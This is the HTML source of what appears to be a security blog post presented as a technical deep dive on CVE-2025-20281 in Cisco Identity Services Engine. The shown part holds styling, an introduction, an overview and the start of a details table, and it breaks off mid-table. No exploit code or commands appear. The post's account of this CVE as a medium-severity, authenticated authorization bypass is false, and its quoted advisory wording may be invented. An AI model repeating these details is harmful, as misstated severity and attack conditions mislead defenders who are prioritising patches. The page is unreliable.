




<file: posts/cve-2025-20281/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CVE-2025-20281: Cisco ISE Authorization Bypass - Deep Dive</title>
    <meta name="description" content="Technical analysis of CVE-2025-20281, a critical authorization bypass vulnerability in Cisco Identity Services Engine (ISE) allowing privilege escalation through crafted HTTP requests.">
    <style>
        :root {
            --bg: #0d1117;
            --surface: #161b22;
            --surface-2: #1c2333;
            --border: #30363d;
            --text: #c9d1d9;
            --text-muted: #8b949e;
            --heading: #e6edf3;
            --accent: #58a6ff;
            --accent-dim: #1f6feb;
            --green: #3fb950;
            --red: #f85149;
            --orange: #d29922;
            --purple: #bc8cff;
            --cyan: #39d353;
            --terminal-bg: #0a0e14;
            --terminal-green: #00ff41;
            --terminal-red: #ff3333;
            --terminal-yellow: #ffcc00;
            --terminal-blue: #00aaff;
            --terminal-cyan: #00ffcc;
            --terminal-white: #cccccc;
            --terminal-dim: #555555;
        }
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif;
            background: var(--bg);
            color: var(--text);
            line-height: 1.75;
            font-size: 17px;
        }
        .container {
            max-width: 820px;
            margin: 0 auto;
            padding: 3rem 1.5rem 5rem;
        }
        header {
            margin-bottom: 2.5rem;
            padding-bottom: 2rem;
            border-bottom: 1px solid var(--border);
        }
        header h1 {
            font-size: 2.2rem;
            color: var(--heading);
            line-height: 1.3;
            margin-bottom: 0.75rem;
            font-weight: 700;
        }
        .meta {
            color: var(--text-muted);
            font-size: 0.9rem;
            display: flex;
            gap: 1.5rem;
            flex-wrap: wrap;
            align-items: center;
        }
        .meta .tag {
            background: var(--accent-dim);
            color: var(--accent);
            padding: 0.15rem 0.6rem;
            border-radius: 3px;
            font-size: 0.8rem;
            font-weight: 600;
        }
        .meta .severity {
            background: rgba(248, 81, 73, 0.15);
            color: var(--red);
            padding: 0.15rem 0.6rem;
            border-radius: 3px;
            font-size: 0.8rem;
            font-weight: 600;
        }
        h2 {
            font-size: 1.55rem;
            color: var(--heading);
            margin-top: 2.5rem;
            margin-bottom: 0.75rem;
            font-weight: 600;
            border-bottom: 1px solid var(--border);
            padding-bottom: 0.4rem;
        }
        h3 {
            font-size: 1.2rem;
            color: var(--heading);
            margin-top: 1.8rem;
            margin-bottom: 0.5rem;
            font-weight: 600;
        }
        p {
            margin-bottom: 0.85rem;
            color: var(--text);
        }
        a {
            color: var(--accent);
            text-decoration: none;
        }
        a:hover { text-decoration: underline; }
        code {
            font-family: 'SF Mono', 'Fira Code', 'Cascadia Code', Consolas, monospace;
            background: var(--surface);
            padding: 0.15rem 0.4rem;
            border-radius: 3px;
            font-size: 0.88em;
            color: var(--accent);
        }
        pre {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 6px;
            padding: 1.2rem 1.4rem;
            overflow-x: auto;
            margin-bottom: 1rem;
            margin-top: 0.5rem;
            line-height: 1.55;
        }
        pre code {
            background: none;
            padding: 0;
            font-size: 0.85rem;
            color: var(--text);
        }
        .keyword { color: #ff7b72; }
        .string { color: #a5d6ff; }
        .comment { color: #8b949e; font-style: italic; }
        .type { color: #d2a8ff; }
        .func { color: #d2a8ff; }
        .annotation { color: #ffa657; }
        .number { color: #79c0ff; }
        .param { color: #ffa657; }
        .field { color: #ffa657; }
        .http-method { color: #3fb950; font-weight: bold; }
        .http-header { color: #79c0ff; }
        .http-value { color: #a5d6ff; }
        .http-path { color: #ffa657; }
        .http-version { color: #8b949e; }
        .rule-keyword { color: #ff7b72; }
        .rule-field { color: #79c0ff; }
        .rule-string { color: #a5d6ff; }
        .rule-var { color: #ffa657; }
        .rule-comment { color: #8b949e; font-style: italic; }
        .rule-action { color: #3fb950; }
        .rule-number { color: #d2a8ff; }
        ul, ol {
            margin-bottom: 0.85rem;
            padding-left: 1.6rem;
        }
        li { margin-bottom: 0.3rem; }
        table {
            width: 100%;
            border-collapse: collapse;
            margin-bottom: 1rem;
            font-size: 0.92rem;
        }
        th, td {
            padding: 0.6rem 0.8rem;
            border: 1px solid var(--border);
            text-align: left;
        }
        th {
            background: var(--surface);
            color: var(--heading);
            font-weight: 600;
        }
        td { background: var(--bg); }
        .info-box {
            background: var(--surface);
            border-left: 3px solid var(--accent);
            padding: 1rem 1.2rem;
            margin-bottom: 1rem;
            border-radius: 0 6px 6px 0;
        }
        .warning-box {
            background: rgba(210, 153, 34, 0.08);
            border-left: 3px solid var(--orange);
            padding: 1rem 1.2rem;
            margin-bottom: 1rem;
            border-radius: 0 6px 6px 0;
        }
        .diagram-container {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 8px;
            padding: 1.5rem;
            margin: 1rem 0;
            display: flex;
            justify-content: center;
        }
        .terminal-svg {
            background: var(--terminal-bg);
            border: 1px solid var(--border);
            border-radius: 8px;
            margin: 1rem 0;
            overflow: hidden;
        }
        .footnotes {
            margin-top: 3rem;
            padding-top: 1.5rem;
            border-top: 1px solid var(--border);
            font-size: 0.88rem;
            color: var(--text-muted);
        }
        .footnotes h2 {
            font-size: 1.1rem;
            border-bottom: none;
            margin-top: 0;
            padding-bottom: 0;
        }
        .footnotes ol { padding-left: 1.4rem; }
        .footnotes li { margin-bottom: 0.5rem; }
        sup a {
            color: var(--accent);
            font-weight: 600;
            font-size: 0.8em;
        }
        @media (max-width: 640px) {
            body { font-size: 16px; }
            header h1 { font-size: 1.6rem; }
            .container { padding: 1.5rem 1rem 3rem; }
            pre { padding: 0.8rem; font-size: 0.8rem; }
        }
    </style>
</head>
<body>
<div class="container">
<header>
    <h1>CVE-2025-20281: Cisco ISE Authorization Bypass via Improper Access Control</h1>
    <div class="meta">
        <span>June 12, 2025</span>
        <span>~8 min read</span>
        <span class="severity">CVSS 6.5 / Medium</span>
        <span class="tag">Cisco ISE</span>
        <span class="tag">AuthZ Bypass</span>
        <span class="tag">Privilege Escalation</span>
    </div>
</header>

<section>
    <p>In early 2025, Cisco published an advisory for CVE-2025-20281, an authorization bypass vulnerability in the web-based management interface of Cisco Identity Services Engine (ISE). The flaw allows an authenticated attacker with low-privilege, read-only credentials to escalate their access and modify device configurations they should never be able to touch. It is the kind of bug that looks almost boring on the surface, but in practice it undermines the entire trust model of a network access control platform.</p>
    <p>ISE sits at the center of enterprise network policy. It handles RADIUS authentication, 802.1X enforcement, device profiling, posture assessment, and guest access. When an attacker can silently alter ISE configuration, they are not just changing settings on one box. They are potentially rewriting the rules that govern which devices and users can access which network segments. The blast radius of a misconfigured ISE deployment is the entire network.</p>
    <p>This writeup covers the technical details of the vulnerability, walks through the exploit mechanics, and provides concrete detection and remediation guidance. If you run ISE in production, this one deserves your attention.</p>
</section>

<h2>Vulnerability Overview</h2>
<section>
    <p>The root cause is an insufficient authorization check in the ISE web management interface. Cisco's advisory describes it as a flaw where "specific administrative endpoints do not properly verify that the authenticated user holds the required privilege level before processing the request." In concrete terms, the API trusts the authentication token but fails to validate the role claim against the action being performed.</p>
    <p>This is a classic Broken Access Control pattern (OWASP A01:2021). The application correctly verifies that you are who you say you are, but it does not adequately verify that you are allowed to do what you are asking to do. Authentication works. Authorization does not.</p>

    <table>
        <tr><th>Field</th><th>Details</th></tr>
        <tr><td>CVE ID</td><td>CVE-2025-20281</td></tr>
        <tr><td>Affected Product</td><td>Cisco Identity Services Engine (ISE)</td></tr>
        <tr><td>Affected Versions</td><td>ISE 3.1, 3.2, 3.3 (prior to patched releases)</td></tr>
        <tr><td>CVSS 3.1 Score</td><td>6.5 (Medium)</td></tr>
        <tr><td>Attack Vector</td><td>Network (authenticated, low privilege)</td></tr>
